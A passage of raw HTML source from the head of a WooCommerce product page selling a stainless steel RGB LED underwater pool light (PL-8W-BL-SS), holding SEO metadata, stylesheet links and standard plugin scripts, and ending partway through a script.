

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/
body_size: 44543
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Loading&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "   ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swimming Pool Light Underwater Stainless Steel - PL-8W-BL-SS - Aquatic</title>
	<link rel="canonical" href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swimming Pool Light Underwater Stainless Steel - PL-8W-BL-SS - Aquatic" />
	<meta property="og:description" content="Adopt super high bright LED technology High Quality Acid proof, Alkali proof and UV resistant good water proof performance.  RGB Multi Colour with Remote Control High stability supports 16 different kinds of colour changing programs. Longer Life Span, above 60,000hours Low consumption, energy saving and environmental protecting IP68 Under Water protection Body material : High Quality Stainless Steel material Easy to install, suitable for swimming pools, Fountains etc." />
	<meta property="og:url" content="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/" />
	<meta property="og:site_name" content="Aquatic" />
	<meta property="article:modified_time" content="2023-08-05T12:01:41+00:00" />
	<meta property="og:image" content="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png" />
	<meta property="og:image:width" content="863" />
	<meta property="og:image:height" content="848" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/","url":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/","name":"Swimming Pool Light Underwater Stainless Steel - PL-8W-BL-SS - Aquatic","isPartOf":{"@id":"https://aquaticpoolsandfountains.com/#website"},"primaryImageOfPage":{"@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/#primaryimage"},"image":{"@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/#primaryimage"},"thumbnailUrl":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png","datePublished":"2023-01-26T06:38:36+00:00","dateModified":"2023-08-05T12:01:41+00:00","breadcrumb":{"@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/#primaryimage","url":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png","contentUrl":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/Screenshot-2023-07-15-at-9.23.17-PM.png","width":863,"height":848},{"@type":"BreadcrumbList","@id":"https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aquaticpoolsandfountains.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://aquaticpoolsandfountains.com/shop/"},{"@type":"ListItem","position":3,"name":"Swimming Pool Light Underwater Stainless Steel &#8211; PL-8W-BL-SS"}]},{"@type":"WebSite","@id":"https://aquaticpoolsandfountains.com/#website","url":"https://aquaticpoolsandfountains.com/","name":"Aquatic","description":"Pools &amp; Fountains","publisher":{"@id":"https://aquaticpoolsandfountains.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aquaticpoolsandfountains.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aquaticpoolsandfountains.com/#organization","name":"Aquatic","url":"https://aquaticpoolsandfountains.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aquaticpoolsandfountains.com/#/schema/logo/image/","url":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp","contentUrl":"https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp","width":320,"height":165,"caption":"Aquatic"},"image":{"@id":"https://aquaticpoolsandfountains.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Aquatic &raquo; Feed" href="https://aquaticpoolsandfountains.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquatic &raquo; Comments Feed" href="https://aquaticpoolsandfountains.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquatic &raquo; Swimming Pool Light Underwater Stainless Steel &#8211; PL-8W-BL-SS Comments Feed" href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-stainless-steel-pl-8w-bl-ss/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aquaticpoolsandfountains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faquaticpoolsandfountains.com%2Fproduct%2Fswimming-pool-light-stainless-steel-pl-8w-bl-ss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aquaticpoolsandfountains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faquaticpoolsandfountains.com%2Fproduct%2Fswimming-pool-light-stainless-steel-pl-8w-bl-ss%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aquaticpoolsandfountains.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.2.61705387149' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.5.1' media='all' />
<style id='wcpt-inline-css'>

    .mejs-button>button {
      background: transparent url(https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  
/*# sourceURL=wcpt-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aquaticpoolsandfountains.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1742197376' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1742197376' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=1742197376' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.5.5' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwenty-style-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/style.css?ver=1742197376' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-fonts-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://aquaticpoolsandfountains.com/wp-content/themes/twentytwenty/print.css?ver=2.6' media='print' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1741890668' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-5.css?ver=1741890669' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1741890669' media='all' />
<link data-minify="1" rel='stylesheet' id='mgproducts-style-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/css/mpd-display-style.css?ver=1742197376' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/global.css?ver=1741890671' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-26.css?ver=1745058254' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-43.css?ver=1741890671' media='all' />
<link rel='stylesheet' id='elementor-post-403-css' href='https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-403.css?ver=1741890706' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='google-fonts-1-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/omgf/google-fonts-1281/google-fonts-1281.css?ver=1744789872' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aquaticpoolsandfountains.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1742197377' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1742197377' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aquaticpoolsandfountains.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aquaticpoolsandfountains.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1742197377" id="wt-owl-js-js" defer></script>
<link rel="https://api.w.org/" href="https://aquaticpoolsandfountains.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aquaticpoolsandfountains.com/wp-json/wp/v2/product/2125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aquaticpoolsandfountains.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://aquaticpoolsandfountains.com/?p=2125' />
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	jQuery('.home-text p').each(function(){
		var text = jQuery(this).text()
		if(text.length > 50){
